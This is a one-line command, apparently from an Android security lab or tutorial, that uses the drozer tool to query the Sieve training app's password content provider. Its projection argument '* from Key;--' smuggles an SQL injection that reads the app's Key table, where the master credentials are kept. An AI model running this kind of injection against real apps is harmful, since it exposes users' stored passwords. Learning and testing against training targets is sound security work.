 执行命令run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* from Key;--"